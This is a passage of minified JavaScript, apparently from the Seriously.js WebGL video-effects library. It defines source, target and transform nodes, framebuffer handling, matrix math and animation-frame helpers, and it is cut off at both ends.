b.readPixels(a,c,d,e,f)},this.on=function(a,c){b.on(a,c)},this.off=function(a,c){b.off(a,c)},this.destroy=function(){var a,c;b.destroy();for(a in this)this.hasOwnProperty(a)&&"isDestroyed"!==a&&"id"!==a&&(c=Object.getOwnPropertyDescriptor(this,a),c.get||c.set||"function"!=typeof this[a]?delete this[a]:this[a]=K)},this.isDestroyed=function(){return b.isDestroyed},this.isReady=function(){return b.ready}},P=function(a,d,f){function g(a,b,d,e){var f=B[a];if(f.definition){if(f=f.definition.call(p,b,d,e),!f)return null;f=c(c({},B[a]),f)}return f}function h(a){return p.source===a}var i,j,k=f||{},l=void 0===k.flip||k.flip,m=k.width,n=k.height,o=!1,p=this,q=!1;if(O.call(this),(a&&"string"!=typeof a||!d&&0!==d)&&(f&&"object"==typeof f||(f=d),d=a),"string"==typeof d&&isNaN(d)&&(d=b(d,["canvas","img","video"])),"string"==typeof a&&B[a]&&(j=g(a,d,f,!0),j&&(this.hook=a,q=!0,o=j.deferTexture,this.plugin=j,this.compare=j.compare,this.checkDirty=j.checkDirty,j.source&&(d=j.source))),!j&&e(d))"CANVAS"===d.tagName?(this.width=d.width,this.height=d.height,this.render=this.renderImageCanvas,q=!0,this.hook="canvas",this.compare=h):"IMG"===d.tagName&&(this.width=d.naturalWidth||1,this.height=d.naturalHeight||1,d.complete&&d.naturalWidth||(o=!0),d.addEventListener("load",function(){p.isDestroyed||(p.width===d.naturalWidth&&p.height===d.naturalHeight||(p.width=d.naturalWidth,p.height=d.naturalHeight,p.resize()),p.setDirty(),p.setReady())},!0),this.render=this.renderImageCanvas,q=!0,this.hook="image",this.compare=h);else if(!j&&e(d,"WebGLTexture")){if(H&&!H.isTexture(d))throw new Error("Not a valid WebGL texture.");isNaN(m)?isNaN(n)||(m=n):isNaN(n)&&(n=m),this.width=m,this.height=n,void 0===k.flip&&(l=!1),q=!0,this.texture=d,this.initialized=!0,this.hook="texture",this.compare=h,this.render=function(){}}if(!q&&!j)for(i in B)if(B.hasOwnProperty(i)&&B[i]&&(j=g(i,d,f,!1))){this.hook=i,q=!0,o=j.deferTexture,this.plugin=j,this.compare=j.compare,this.checkDirty=j.checkDirty,j.source&&(d=j.source);break}if(!q)throw new Error("Unknown source type");this.source=d,void 0===this.flip&&(this.flip=l),this.targets=[],o||p.setReady(),this.pub=new $(this),ea.push(this),fa[this.id]=this,ha.push(this),G[this.hook].push(this),ha.length&&!ba&&r()},P.prototype=Object.create(O.prototype),P.prototype.constructor=P,P.prototype.initialize=function(){var a;H&&!this.texture&&this.ready&&(a=H.createTexture(),H.bindTexture(H.TEXTURE_2D,a),H.pixelStorei(H.UNPACK_PREMULTIPLY_ALPHA_WEBGL,!1),H.texParameteri(H.TEXTURE_2D,H.TEXTURE_MAG_FILTER,H.LINEAR),H.texParameteri(H.TEXTURE_2D,H.TEXTURE_MIN_FILTER,H.LINEAR),H.texParameteri(H.TEXTURE_2D,H.TEXTURE_WRAP_S,H.CLAMP_TO_EDGE),H.texParameteri(H.TEXTURE_2D,H.TEXTURE_WRAP_T,H.CLAMP_TO_EDGE),H.bindTexture(H.TEXTURE_2D,null),this.texture=a,this.initialized=!0,this.allowRefresh=!0,this.setDirty())},P.prototype.initFrameBuffer=function(a){H&&(this.frameBuffer=new n(H,this.width,this.height,{texture:this.texture,useFloat:a}))},P.prototype.addTarget=function(a){var b;for(b=0;b<this.targets.length;b++)if(this.targets[b]===a)return;this.targets.push(a)},P.prototype.removeTarget=function(a){var b=this.targets&&this.targets.indexOf(a);b>=0&&this.targets.splice(b,1)},P.prototype.resize=function(){var a,b;if(this.uniforms.resolution[0]=this.width,this.uniforms.resolution[1]=this.height,this.framebuffer&&this.framebuffer.resize(this.width,this.height),this.emit("resize"),this.setDirty(),this.targets)for(a=0;a<this.targets.length;a++)b=this.targets[a],b.resize(),b.setTransformDirty&&b.setTransformDirty()},P.prototype.setReady=function(){var a;if(!this.ready&&(this.ready=!0,this.resize(),this.initialize(),this.emit("ready"),this.targets))for(a=0;a<this.targets.length;a++)this.targets[a].setReady()},P.prototype.render=function(){var a=this.source;H&&(a||0===a)&&this.ready&&(this.initialized||this.initialize(),this.allowRefresh&&this.plugin&&this.plugin.render&&(this.dirty||this.checkDirty&&this.checkDirty())&&this.plugin.render.call(this,H,s,M,N)&&(this.dirty=!1,this.emit("render")))},P.prototype.renderImageCanvas=function(){var b=this.source;if(H&&b&&this.ready&&(this.initialized||this.initialize(),this.allowRefresh&&this.dirty)){H.bindTexture(H.TEXTURE_2D,this.texture),H.pixelStorei(H.UNPACK_FLIP_Y_WEBGL,this.flip),H.pixelStorei(H.UNPACK_PREMULTIPLY_ALPHA_WEBGL,!1);try{return H.texImage2D(H.TEXTURE_2D,0,H.RGBA,H.RGBA,H.UNSIGNED_BYTE,b),this.dirty=!1,this.emit("render"),!0}catch(c){c.code===a.DOMException.SECURITY_ERR&&(this.allowRefresh=!1,p.logger.error("Unable to access cross-domain image"))}return!1}},P.prototype.destroy=function(){var a,b,c;for(this.plugin&&this.plugin.destroy&&this.plugin.destroy.call(this),H&&this.texture&&H.deleteTexture(this.texture);this.targets.length;)c=this.targets.pop(),c&&c.removeSource&&c.removeSource(this);a=ha.indexOf(this),a>=0&&ha.splice(a,1),a=G[this.hook].indexOf(this),a>=0&&G[this.hook].splice(a,1);for(b in this)this.hasOwnProperty(b)&&"id"!==b&&delete this[b];O.prototype.destroy.call(this)},aa=function(a){var b=a;Object.defineProperties(this,{source:{enumerable:!0,configurable:!0,get:function(){if(b.source)return b.source.pub},set:function(a){b.setSource(a)}},original:{enumerable:!0,configurable:!0,get:function(){return b.target}},width:{enumerable:!0,configurable:!0,get:function(){return b.width},set:function(a){!isNaN(a)&&a>0&&b.width!==a&&(b.width=a,b.resize(),b.setTransformDirty())}},height:{enumerable:!0,configurable:!0,get:function(){return b.height},set:function(a){!isNaN(a)&&a>0&&b.height!==a&&(b.height=a,b.resize(),b.setTransformDirty())}},id:{enumerable:!0,configurable:!0,get:function(){return b.id}}}),this.render=function(){b.render()},this.readPixels=function(a,c,d,e,f){return b.readPixels(a,c,d,e,f)},this.on=function(a,c){b.on(a,c)},this.off=function(a,c){b.off(a,c)},this.go=function(a){b.go(a)},this.stop=function(){b.stop()},this.getTexture=function(){return b.frameBuffer.texture},this.destroy=function(){var a,c;b.destroy();for(a in this)this.hasOwnProperty(a)&&"isDestroyed"!==a&&"id"!==a&&(c=Object.getOwnPropertyDescriptor(this,a),c.get||c.set||"function"!=typeof this[a]?delete this[a]:this[a]=K)},this.inputs=function(a){return{source:{type:"image"}}},this.isDestroyed=function(){return b.isDestroyed},this.isReady=function(){return b.ready}},X=function(a,b,d){function f(a,b,d,e){var f=C[a];if(f.definition){if(f=f.definition.call(x,b,d,e),!f)return null;f=c(c({},C[a]),f),x.hook=u,y=!0,x.plugin=f,x.compare=f.compare,f.target&&(b=f.target),f.gl&&!x.gl&&(x.gl=f.gl,H||k(f.gl)),x.gl===H&&(x.model=M,x.shader=N)}return f}var g,i,l,m,q,r,s,t,u,x=this,y=!1,z=!1;if(O.call(this),(a&&"string"!=typeof a||!b&&0!==b)&&(d&&"object"==typeof d||(d=b),b=a),g=d||{},i=void 0===g.flip||g.flip,l=parseInt(g.width,10),m=parseInt(g.height,10),r=g.debugContext,"string"==typeof a&&C[a]&&f(a,b,g,!0),this.renderToTexture=g.renderToTexture,e(b,"WebGLFramebuffer"))if(s=b,e(g,"HTMLCanvasElement"))b=g;else if(e(g,"WebGLRenderingContext"))b=g.canvas;else if(e(g.canvas,"HTMLCanvasElement"))b=g.canvas;else{if(!e(g.context,"WebGLRenderingContext"))throw new Error("Must provide a canvas with WebGLFramebuffer target");b=g.context.canvas}if(e(b,"HTMLCanvasElement")){if(l=b.width,m=b.height,(!H||H.canvas!==b&&g.allowSecondaryWebGL)&&(z=!0,q=j(b,{alpha:!0,premultipliedAlpha:!0,preserveDrawingBuffer:!0,stencil:!0,debugContext:r})),q)H&&H!==q?(this.gl=q,this.frameBuffer={frameBuffer:s||null},this.shader=new o(this.gl,v,w),this.model=h.call(this,this.gl),this.pixels=null,this.texture=this.gl.createTexture(),this.gl.bindTexture(H.TEXTURE_2D,this.texture),this.gl.texParameteri(H.TEXTURE_2D,H.TEXTURE_MAG_FILTER,H.LINEAR),this.gl.texParameteri(H.TEXTURE_2D,H.TEXTURE_MIN_FILTER,H.LINEAR),this.gl.texParameteri(H.TEXTURE_2D,H.TEXTURE_WRAP_S,H.CLAMP_TO_EDGE),this.gl.texParameteri(H.TEXTURE_2D,H.TEXTURE_WRAP_T,H.CLAMP_TO_EDGE),this.render=this.renderSecondaryWebGL):(L||(L=this),H||k(q),this.render=this.renderWebGL,g.renderToTexture?H&&(this.frameBuffer=new n(H,l,m,(!1))):this.frameBuffer={frameBuffer:s||null});else{if(!g.allowSecondaryWebGL&&H&&H.canvas!==b)throw new Error("Only one WebGL target canvas allowed. Set allowSecondaryWebGL option to create secondary context.");this.render=K,p.logger.log("Unable to create WebGL context.")}y=!0}if(!y)for(u in C)if(C.hasOwnProperty(u)&&C[u]&&f(u,b,g,!1))break;if(!y)throw new Error("Unknown target type");I&&(t=I.get(b),t?p.logger.warn("Target already in use by another instance",b,Object.keys(t).map(function(a){return t[a]})):(t={},I.set(b,t)),t[da.id]=da),this.target=b,this.transform=null,this.transformDirty=!0,this.flip=i,l&&(this.width=l),m&&(this.height=m),this.uniforms.resolution[0]=this.width,this.uniforms.resolution[1]=this.height,void 0!==g.auto?this.auto=g.auto:this.auto=qa,this.frames=0,this.pub=new aa(this),ea.push(this),fa[this.id]=this,ia.push(this)},X.prototype=Object.create(O.prototype),X.prototype.constructor=X,X.prototype.setSource=function(a){var b;b=u(a),b!==this.source&&(this.source&&this.source.removeTarget(this),this.source=b,b.addTarget(this),b&&(this.resize(),b.ready?this.setReady():this.setUnready()),this.setDirty())},X.prototype.setDirty=function(){this.dirty=!0,this.auto&&!ba&&(ba=U(r))},X.prototype.resize=function(){e(this.target,"HTMLCanvasElement")?this.width===this.target.width&&this.height===this.target.height||(this.target.width=this.width,this.target.height=this.height,this.uniforms.resolution[0]=this.width,this.uniforms.resolution[1]=this.height,this.emit("resize"),this.setTransformDirty()):this.plugin&&this.plugin.resize&&this.plugin.resize.call(this),!this.source||this.source.width===this.width&&this.source.height===this.height||this.transform||(this.transform=new Float32Array(16))},X.prototype.setTransformDirty=function(){this.transformDirty=!0,this.setDirty()},X.prototype.go=function(){this.auto=!0,this.setDirty()},X.prototype.stop=function(){this.auto=!1},X.prototype.render=function(){H&&this.plugin&&this.plugin.render&&this.plugin.render.call(this,s,N,M)},X.prototype.renderWebGL=function(){var a,b,c;if(this.resize(),H&&this.dirty&&this.ready){if(!this.source)return;this.source.render(),this.uniforms.source=this.source.texture,this.source.width===this.width&&this.source.height===this.height?this.uniforms.transform=this.source.cumulativeMatrix||t:this.transformDirty&&(a=this.transform,T.copy(a,this.source.cumulativeMatrix||t),b=this.source.width/this.width,c=this.source.height/this.height,a[0]*=b,a[1]*=b,a[2]*=b,a[3]*=b,a[4]*=c,a[5]*=c,a[6]*=c,a[7]*=c,this.uniforms.transform=a,this.transformDirty=!1),s(N,M,this.uniforms,this.frameBuffer.frameBuffer,this,Q),this.emit("render"),this.dirty=!1}},X.prototype.renderSecondaryWebGL=function(){var a,b,c,d,e;this.dirty&&this.ready&&this.source&&(this.emit("render"),this.source.render(!0),a=this.source.width,b=this.source.height,this.pixels&&this.pixels.length===a*b*4||(this.pixels=new Uint8Array(a*b*4)),this.source.readPixels(0,0,a,b,this.pixels),this.gl.texImage2D(this.gl.TEXTURE_2D,0,this.gl.RGBA,a,b,0,this.gl.RGBA,this.gl.UNSIGNED_BYTE,this.pixels),a===this.width&&b===this.height?this.uniforms.transform=t:this.transformDirty&&(c=this.transform,T.copy(c,t),d=this.source.width/this.width,e=this.source.height/this.height,c[0]*=d,c[1]*=d,c[2]*=d,c[3]*=d,c[4]*=e,c[5]*=e,c[6]*=e,c[7]*=e,this.uniforms.transform=c,this.transformDirty=!1),this.uniforms.source=this.texture,s(this.shader,this.model,this.uniforms,null,this,Q),this.dirty=!1)},X.prototype.removeSource=function(a){this.source!==a&&this.source!==a.pub||(this.source=null)},X.prototype.destroy=function(){var a,b;this.source&&this.source.removeTarget&&this.source.removeTarget(this),I&&(b=I.get(this.target),delete b[da.id],Object.keys(b).length||I.delete(this.target)),this.plugin&&this.plugin.destroy&&this.plugin.destroy.call(this),delete this.source,delete this.target,delete this.pub,delete this.uniforms,delete this.pixels,delete this.auto,a=ia.indexOf(this),a>=0&&ia.splice(a,1),O.prototype.destroy.call(this),this===L&&(D.removeEventListener("webglcontextrestored",l,!1),q(),L=null)},_=function(a){function d(a,c,d){var f,h;f=j.inputElements[a],"string"==typeof d&&isNaN(d)&&("enum"===c.type?c.options.hasOwnProperty(d)||(d=b(d,["select"])):"number"===c.type||"boolean"===c.type?d=b(d,["input","select"]):"image"===c.type&&(d=b(d,["canvas","img","video"]))),e(d,"HTMLInputElement")||e(d,"HTMLSelectElement")?(h=d.value,f&&f.element!==d&&(f.element.removeEventListener("change",f.listener,!0),f.element.removeEventListener("input",f.listener,!0),delete j.inputElements[a],f=null),f||(f={element:d,listener:function(b){return function(){var c,e;c="checkbox"===d.type?d.checked:b.value,e=j.setInput(a,c),"color"===d.type&&(e=g(e)),e!==c&&(b.value=e)}}(d)},j.inputElements[a]=f,"range"===d.type?(d.addEventListener("input",f.listener,!0),d.addEventListener("change",f.listener,!0)):d.addEventListener("change",f.listener,!0)),f&&"checkbox"===d.type&&(h=d.checked)):(f&&(f.element.removeEventListener("change",f.listener,!0),f.element.removeEventListener("input",f.listener,!0),delete j.inputElements[a]),h=d),j.setInput(a,h)}function f(a,b){Object.defineProperty(k,a,{configurable:!0,enumerable:!0,get:function(){return b.get.call(j)},set:function(c){d(a,b,c)}})}function h(a){return function(){a.apply(j,arguments)&&j.setTransformDirty()}}var i,j=a,k=this;Object.defineProperties(this,{transform:{enumerable:!0,configurable:!0,get:function(){return j.hook}},title:{enumerable:!0,configurable:!0,get:function(){return j.plugin.title||j.hook}},width:{enumerable:!0,configurable:!0,get:function(){return j.width}},height:{enumerable:!0,configurable:!0,get:function(){return j.height}},id:{enumerable:!0,configurable:!0,get:function(){return j.id}},source:{enumerable:!0,configurable:!0,get:function(){return j.source&&j.source.pub},set:function(a){j.setSource(a)}}});for(i in j.methods)j.methods.hasOwnProperty(i)&&(this[i]=h(j.methods[i]));for(i in j.inputs)j.inputs.hasOwnProperty(i)&&f(i,j.inputs[i]);this.update=function(){j.setDirty()},this.inputs=function(a){var b,d,e,f;if(e=j.plugin.inputs,a)return d=e[a],!d||d.method?null:(b={type:d.type,defaultValue:d.defaultValue,title:d.title||a},"number"===d.type?(b.min=d.min,b.max=d.max,b.step=d.step,b.mod=d.mod):"enum"===d.type?b.options=c({},d.options):"vector"===d.type&&(b.dimensions=d.dimensions),d.description&&(b.description=d.description),b);b={};for(f in e)e.hasOwnProperty(f)&&!e[f].method&&(b[f]=this.inputs(f));return b},this.alias=function(a,b){return j.alias(a,b),this},this.on=function(a,b){j.on(a,b)},this.off=function(a,b){j.off(a,b)},this.destroy=function(){var a,b;j.destroy();for(a in this)this.hasOwnProperty(a)&&"isDestroyed"!==a&&"id"!==a&&(b=Object.getOwnPropertyDescriptor(this,a),b.get||b.set||"function"!=typeof this[a]?delete this[a]:this[a]=K)},this.isDestroyed=function(){return j.isDestroyed},this.isReady=function(){return j.ready}},W=function(a,b){var d,e,f,g,h;this.matrix=new Float32Array(16),this.cumulativeMatrix=new Float32Array(16),this.ready=!1,this.width=1,this.height=1,this.seriously=da,this.transformRef=A[a],this.hook=a,this.id=ga,ga++,this.options=b,this.sources=null,this.targets=[],this.inputElements={},this.inputs={},this.methods={},this.listeners={},this.texture=null,this.frameBuffer=null,this.uniforms=null,this.dirty=!0,this.transformDirty=!0,this.renderDirty=!1,this.isDestroyed=!1,this.transformed=!1,this.plugin=c({},this.transformRef),this.transformRef.definition&&c(this.plugin,this.transformRef.definition.call(this,b));for(d in this.plugin.inputs)this.plugin.inputs.hasOwnProperty(d)&&(e=this.plugin.inputs[d],e.method&&"function"==typeof e.method?this.methods[d]=e.method:"function"==typeof e.set&&"function"==typeof e.get&&(this.inputs[d]=e));m(this.plugin),h=oa[a];for(d in this.plugin.inputs)this.plugin.inputs.hasOwnProperty(d)&&(e=this.plugin.inputs[d],"function"==typeof e.set&&"function"==typeof e.get&&"function"!=typeof e.method&&(f=e.get.call(this),g=void 0===e.defaultValue?f:e.defaultValue,g=e.validate.call(this,g,e,f),h&&void 0!==h[d]&&(g=e.validate.call(this,h[d],e,e.defaultValue,g),h[d]=g),g!==f&&e.set.call(this,g)));ea.push(this),fa[this.id]=this,this.pub=new _(this),ja.push(this),F[a].push(this)},W.prototype=Object.create(O.prototype),W.prototype.constructor=W,W.prototype.setDirty=function(){this.renderDirty=!0,O.prototype.setDirty.call(this)},W.prototype.setTransformDirty=function(){var a,b;for(this.transformDirty=!0,this.dirty=!0,this.renderDirty=!0,a=0;a<this.targets.length;a++)b=this.targets[a],b.setTransformDirty?b.setTransformDirty():b.setDirty()},W.prototype.resize=function(){var a;for(O.prototype.resize.call(this),this.plugin.resize&&this.plugin.resize.call(this),a=0;a<this.targets.length;a++)this.targets[a].resize();this.setTransformDirty()},W.prototype.setSource=function(a){var b;if(b=u(a),b!==this.source){if(y(b,this))throw new Error("Attempt to make cyclical connection.");this.source&&this.source.removeTarget(this),this.source=b,b.addTarget(this),b&&b.ready?this.setReady():this.setUnready(),this.resize()}},W.prototype.addTarget=function(a){var b;for(b=0;b<this.targets.length;b++)if(this.targets[b]===a)return;this.targets.push(a)},W.prototype.removeTarget=function(a){var b=this.targets&&this.targets.indexOf(a);b>=0&&this.targets.splice(b,1),this.targets&&this.targets.length&&this.resize()},W.prototype.setInput=function(a,b){var c,d,e;if(this.plugin.inputs.hasOwnProperty(a))return c=this.plugin.inputs[a],d=oa[this.hook]&&void 0!==oa[this.hook][a]?oa[this.hook][a]:c.defaultValue,e=c.get.call(this),void 0===d&&(d=e),b=c.validate.call(this,b,c,d,e),c.set.call(this,b)&&this.setTransformDirty(),c.get.call(this)},W.prototype.alias=function(a,b){var c,d,e=this;if(Y.indexOf(b)>=0)throw new Error("'"+b+"' is a reserved name and cannot be used as an alias.");return this.plugin.inputs.hasOwnProperty(a)&&(b||(b=a),da.removeAlias(b),c=this.inputs[a],c?(d=e.inputs[a],Object.defineProperty(da,b,{configurable:!0,enumerable:!0,get:function(){return d.get.call(e)},set:function(a){d.set.call(e,a)&&e.setTransformDirty()}})):(c=this.methods[a],c&&(d=c,da[b]=function(){d.apply(e,arguments)&&e.setTransformDirty()})),c&&(la[b]={node:this,input:a})),this},W.prototype.render=function(a){return this.source?(this.source.render(),this.transformDirty&&(this.transformed?this.source.cumulativeMatrix?T.multiply(this.cumulativeMatrix,this.matrix,this.source.cumulativeMatrix):T.copy(this.cumulativeMatrix,this.matrix):T.copy(this.cumulativeMatrix,this.source.cumulativeMatrix||t),this.transformDirty=!1),a&&H?(this.renderDirty&&(this.frameBuffer||(this.uniforms={resolution:[this.width,this.height]},this.frameBuffer=new n(H,this.width,this.height)),this.uniforms.source=this.source.texture,this.uniforms.transform=this.cumulativeMatrix||t,s(N,M,this.uniforms,this.frameBuffer.frameBuffer,this),this.renderDirty=!1),this.texture=this.frameBuffer.texture):this.source?this.texture=this.source.texture:this.texture=null,this.dirty=!1,this.texture):(this.transformDirty&&(T.copy(this.cumulativeMatrix,this.matrix),this.transformDirty=!1),this.texture=null,void(this.dirty=!1))},W.prototype.readPixels=function(a,b,c,d,f){var g=this.gl||H;if(!H)throw new Error("Cannot read pixels until a canvas is connected");if(this.render(!0),void 0===f)f=new Uint8Array(c*d*4);else if(!e(f,"Uint8Array"))throw new Error("Incompatible array type");return g.bindFramebuffer(H.FRAMEBUFFER,this.frameBuffer.frameBuffer),g.readPixels(a,b,c,d,H.RGBA,H.UNSIGNED_BYTE,f),f},W.prototype.destroy=function(){var a,b,c,d=this.hook;this.plugin.destroy&&"function"==typeof this.plugin.destroy&&this.plugin.destroy.call(this),delete this.effect,this.frameBuffer&&(this.frameBuffer.destroy(),delete this.frameBuffer,delete this.texture);for(a in this.inputElements)this.inputElements.hasOwnProperty(a)&&(c=this.inputElements[a],c.element.removeEventListener("change",c.listener,!0),c.element.removeEventListener("input",c.listener,!0));for(this.source&&this.source.removeTarget(this);this.targets.length;)c=this.targets.pop(),c&&c.removeSource&&c.removeSource(this);for(b in this)this.hasOwnProperty(b)&&"id"!==b&&delete this[b];for(b in la)la.hasOwnProperty(b)&&(c=la[b],c.node===this&&da.removeAlias(b));a=ja.indexOf(this),a>=0&&ja.splice(a,1),a=F[d].indexOf(this),a>=0&&F[d].splice(a,1),O.prototype.destroy.call(this)},W.prototype.setReady=O.prototype.setReady,W.prototype.setUnready=O.prototype.setUnready,W.prototype.on=O.prototype.on,W.prototype.off=O.prototype.off,W.prototype.emit=O.prototype.emit,d=e(d,"HTMLCanvasElement")?{canvas:d}:d||{},d.canvas,this.effect=function(a,b){if(!z[a])throw new Error("Unknown effect: "+a);var c=new R(a,b);return c.pub},this.source=function(a,b,c){var d=u(a,b,c);return d.pub},this.transform=function(a,b){var c;if("string"!=typeof a&&(b=a,a=!1),a){if(!A[a])throw new Error("Unknown transform: "+a)}else if(a=d&&d.defaultTransform||"2d",!A[a])throw new Error("No transform specified");return c=new W(a,b),c.pub},this.target=function(a,b,c){var d,e,f;for(a&&"string"==typeof a&&!C[a]&&(e=x.querySelector(a)),("string"!=typeof a||!b&&0!==b||e)&&(c&&"object"==typeof c||(c=b),b=e||a,a=null),"string"==typeof b&&isNaN(b)&&(b=x.querySelector(b)),f=0;f<ia.length;f++)if(d=ia[f],(!a||a===d.hook)&&(d.target===b||d.compare&&d.compare(b,c)))return d.pub;return d=new X(a,b,c),d.pub},this.aliases=function(){return Object.keys(la)},this.removeAlias=function(a){la[a]&&(delete this[a],delete la[a])},this.defaults=function(a,b){var d;if(a)if("object"!=typeof a)null===b?delete oa[a]:"object"==typeof b&&(oa[a]=c({},b));else for(d in a)a.hasOwnProperty(d)&&this.defaults(d,a[d]);else if(null===a)for(d in oa)oa.hasOwnProperty(d)&&delete oa[d]},this.go=function(a,b){var c;for("function"==typeof a&&ma.indexOf(a)<0&&ma.push(a),"function"==typeof b&&na.indexOf(b)<0&&na.push(b),qa=!0,c=0;c<ia.length;c++)ia[c].go();ba||!ma.length&&!na.length||r()},this.stop=function(){ma.length=0,na.length=0,V(ba),ba=0},this.render=function(){var a;for(a=0;a<ia.length;a++)ia[a].render(d)},this.destroy=function(){for(var a,b,c;ea.length;)b=ea[0],b.pub.destroy();for(a in this)this.hasOwnProperty(a)&&"isDestroyed"!==a&&"id"!==a&&(c=Object.getOwnPropertyDescriptor(this,a),c.get||c.set||"function"!=typeof this[a]?delete this[a]:this[a]=K);da=null,ha=[],ia=[],ka=[],ea=[],ma.length=0,na.length=0,V(ba),ba=0,ra=!0},this.isDestroyed=function(){return ra},this.incompatible=function(a){var b,c,d=!1;if(d=p.incompatible(a))return d;if(!a){for(b in E)if(E.hasOwnProperty(b)&&E[b].length&&(c=z[b],c&&"function"==typeof c.compatible&&!c.compatible.call(this)))return"plugin-"+b;for(b in G)if(G.hasOwnProperty(b)&&G[b].length&&(c=B[b],c&&"function"==typeof c.compatible&&!c.compatible.call(this)))return"source-"+b}return!1},this.isNode=function(a){var b;return!(!a||(b=fa[a.id],!b||b.isDestroyed))},this.isSource=function(a){return this.isNode(a)&&a instanceof $},this.isEffect=function(a){return this.isNode(a)&&a instanceof Z},this.isTransform=function(a){
return this.isNode(a)&&a instanceof _},this.isTarget=function(a){return this.isNode(a)&&a instanceof aa},Object.defineProperties(this,{id:{enumerable:!0,configurable:!0,get:function(){return ca}}}),this.defaults(d.defaults)}var q,r,s,t,u,v,w,x=a.document,y=a.console,z={},A={},B={},C={},D=[],E={},F={},G={canvas:[],image:[],video:[]},H={},I=a.WeakMap&&new WeakMap,J=0,K=function(){},L={transparent:[0,0,0,0],black:[0,0,0,1],red:[1,0,0,1],green:[0,128/255,0,1],blue:[0,0,1,1],white:[1,1,1,1],silver:[192/255,192/255,192/255,1],gray:[128/255,128/255,128/255,1],maroon:[128/255,0,0,1],purple:[128/255,0,128/255,1],fuchsia:[1,0,1,1],lime:[0,1,0,1],olive:[128/255,128/255,0,1],yellow:[1,1,0,1],navy:[0,0,128/255,1],teal:[0,128/255,128/255,1],aqua:[0,1,1,1],orange:[1,165/255,0,1]},M=/^(rgb|hsl)a?\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(,\s*(\d+(\.\d*)?)\s*)?\)/i,N=/^#(([0-9a-fA-F]{3,8}))/,O=["x","y","z","w"],P=["r","g","b","a"],Q={srcRGB:770,dstRGB:771,srcAlpha:1,dstAlpha:771},R=["MAX_COMBINED_TEXTURE_IMAGE_UNITS","MAX_FRAGMENT_UNIFORM_VECTORS","MAX_TEXTURE_IMAGE_UNITS","MAX_VARYING_VECTORS","MAX_VERTEX_ATTRIBS","MAX_VERTEX_TEXTURE_IMAGE_UNITS","MAX_VERTEX_UNIFORM_VECTORS"],S=/^[\t ]*#define[\t ]+SHADER_NAME\s+([^$\n\r]+)/i,T={frustum:function(a,b,c,d,e,f,g){g||(g=T.create());var h=b-a,i=d-c,j=f-e;return g[0]=2*e/h,g[1]=0,g[2]=0,g[3]=0,g[4]=0,g[5]=2*e/i,g[6]=0,g[7]=0,g[8]=(b+a)/h,g[9]=(d+c)/i,g[10]=-(f+e)/j,g[11]=-1,g[12]=0,g[13]=0,g[14]=-(f*e*2)/j,g[15]=0,g},perspective:function(a,b,c,d,e){var f=c*Math.tan(a*Math.PI/360),g=f*b;return T.frustum(-g,g,-f,f,c,d,e)},multiply:function(a,b,c){var d=b[0],e=b[1],f=b[2],g=b[3],h=b[4],i=b[5],j=b[6],k=b[7],l=b[8],m=b[9],n=b[10],o=b[11],p=b[12],q=b[13],r=b[14],s=b[15],t=c[0],u=c[1],v=c[2],w=c[3];return a[0]=t*d+u*h+v*l+w*p,a[1]=t*e+u*i+v*m+w*q,a[2]=t*f+u*j+v*n+w*r,a[3]=t*g+u*k+v*o+w*s,t=c[4],u=c[5],v=c[6],w=c[7],a[4]=t*d+u*h+v*l+w*p,a[5]=t*e+u*i+v*m+w*q,a[6]=t*f+u*j+v*n+w*r,a[7]=t*g+u*k+v*o+w*s,t=c[8],u=c[9],v=c[10],w=c[11],a[8]=t*d+u*h+v*l+w*p,a[9]=t*e+u*i+v*m+w*q,a[10]=t*f+u*j+v*n+w*r,a[11]=t*g+u*k+v*o+w*s,t=c[12],u=c[13],v=c[14],w=c[15],a[12]=t*d+u*h+v*l+w*p,a[13]=t*e+u*i+v*m+w*q,a[14]=t*f+u*j+v*n+w*r,a[15]=t*g+u*k+v*o+w*s,a},identity:function(a){return a[0]=1,a[1]=0,a[2]=0,a[3]=0,a[4]=0,a[5]=1,a[6]=0,a[7]=0,a[8]=0,a[9]=0,a[10]=1,a[11]=0,a[12]=0,a[13]=0,a[14]=0,a[15]=1,a},copy:function(a,b){return a[0]=b[0],a[1]=b[1],a[2]=b[2],a[3]=b[3],a[4]=b[4],a[5]=b[5],a[6]=b[6],a[7]=b[7],a[8]=b[8],a[9]=b[9],a[10]=b[10],a[11]=b[11],a[12]=b[12],a[13]=b[13],a[14]=b[14],a[15]=b[15],a}},U=function(){var b=0;return a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame||a.oRequestAnimationFrame||a.msRequestAnimationFrame||function(c){function d(){c(e+f)}var e,f,g;return e=(new Date).getTime(),f=Math.max(0,16-(e-b)),g=a.setTimeout(d,f),b=e+f,g}}(),V=function(){return a.cancelAnimationFrame||a.webkitCancelAnimationFrame||a.mozCancelAnimationFrame||a.oCancelAnimationFrame||a.msCancelAnimationFrame||function(b){a.cancelTimeout(b)}}(),W=["alias","destroy","effect","id","initialize","inputs","isDestroyed","isReady","matte","off","on","readPixels","render","title","update"],X=["alias","destroy","id","inputs","isDestroyed","isReady","off","on","source","title","update"],Y=["aliases","defaults","destroy","effect","go","id","incompatible","isDestroyed","isEffect","isNode","isSource","isTarget","isTransform","removeAlias","render","source","stop","target","transform"];return a.addEventListener("message",function(b){if(b.source===a&&"seriously-timeout-message"===b.data&&(b.stopPropagation(),D.length>0)){var c=D.shift();c()}},!0),n.prototype.resize=function(a,b){var c=this.gl;this.width===a&&this.height===b||(this.width=a,this.height=b,c&&(c.bindTexture(c.TEXTURE_2D,this.texture),c.bindFramebuffer(c.FRAMEBUFFER,this.frameBuffer),c.bindRenderbuffer(c.RENDERBUFFER,this.renderBuffer),c.texImage2D(c.TEXTURE_2D,0,c.RGBA,a,b,0,c.RGBA,c.UNSIGNED_BYTE,null),c.renderbufferStorage(c.RENDERBUFFER,c.DEPTH_COMPONENT16,a,b),c.framebufferTexture2D(c.FRAMEBUFFER,c.COLOR_ATTACHMENT0,c.TEXTURE_2D,this.texture,0),c.bindTexture(c.TEXTURE_2D,null),c.bindRenderbuffer(c.RENDERBUFFER,null),c.bindFramebuffer(c.FRAMEBUFFER,null)))},n.prototype.destroy=function(){var a=this.gl;a&&(a.deleteFramebuffer(this.frameBuffer),a.deleteRenderbuffer(this.renderBuffer),this.ownTexture&&a.deleteTexture(this.texture)),delete this.frameBuffer,delete this.renderBuffer,delete this.texture,delete this.gl},o.prototype.use=function(){this.gl.useProgram(this.program)},p.incompatible=function(b){var c,d,e;if(void 